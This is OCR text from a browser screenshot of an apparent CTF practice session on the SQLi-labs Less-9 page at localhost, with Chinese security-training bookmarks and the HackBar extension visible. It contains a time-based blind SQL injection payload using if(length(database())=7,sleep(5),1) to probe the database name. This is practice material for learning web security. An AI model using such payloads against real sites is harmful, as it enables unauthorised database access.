 百度一下，你就 7月14日CTF-WE Vulnerability SQL Injections Less-9 Blind- Less-8 Blind- Bo ASCII码对照
127.0.0.1/sqli/Less-9/?id=1'%20 and if(length(database())=7,sleep(5 60%
GitHub Lab 合天网安实验室 Web安全工程师特训班 CTF-WEB实战技能特... CyberChef ASCII码对照表 其他书签 移动设备上的书签
Welcome Dhakkan
You are in..........
SQLI DUMB SERIES-9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 应用程序 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1/sqli/Less-9/?id=1' and
if(length(database())=7,sleep(5),1) %23
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All